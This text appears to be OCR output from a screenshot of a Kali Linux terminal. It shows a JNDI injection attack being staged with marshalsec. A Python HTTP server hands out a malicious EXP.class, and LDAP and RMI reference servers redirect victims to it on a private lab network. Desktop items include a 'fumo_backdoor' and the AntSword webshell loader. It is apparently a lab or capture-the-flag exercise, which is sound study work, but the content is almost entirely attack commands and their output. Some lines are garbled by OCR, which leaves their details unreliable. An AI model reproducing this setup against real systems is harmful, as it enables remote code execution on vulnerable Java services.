 收站
主文件夹
fumo_backdoor
calc.class
AntSword-Loader-v4.0.3-
linux-x64.zip
root@ke1nys: ~
文件 动作 编辑 查看 帮助
┌──(root㉿ke1nys)-[~]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.142.1 - - [06/Jul/2023 16:50:33] "GET /EXP.class HTTP/1.1" 200
192.168.142.1 - - [06/Jul/2023 16:50:33] "GET /EXP.class HTTP/1.1" 200
192.168.142.1 - - [06/Jul/2023 16:50:33] "GET /EXP.class HTTP/1.1" 200
root@ke1nys: ~/marshalsec/target
文件 动作 编辑 查看 帮助
generated-sources marshalsec-0.0.3-SNAPSHOT.jar test-classes
┌──(root㉿ke1nys)-[~/marshalsec/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer"h
//192.168.142.129:8000/#EXP" 9999
错误: 找不到或无法加载主类 marshalsec.jndi.LDAPRefServerhttp:..192.168.142.129
0.#EXP
┌──(root㉿ke1nys)-[~/marshalsec/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "h
//192.168.142.129:8000/#evilclass" 9999
* Opening JRMP listener on 9999
^C
┌──(root㉿ke1nys)-[~/marshalsec/target]
└─# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "
://192.168.142.129:8000/#EXP" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for EXP redirecting to http://192.168.142.129:8000/
class
Send LDAP reference result for EXP redirecting to http://192.168.142.129:8000/
class
Send LDAP reference result for EXP redirecting to http://192.168.142.129:8000/
class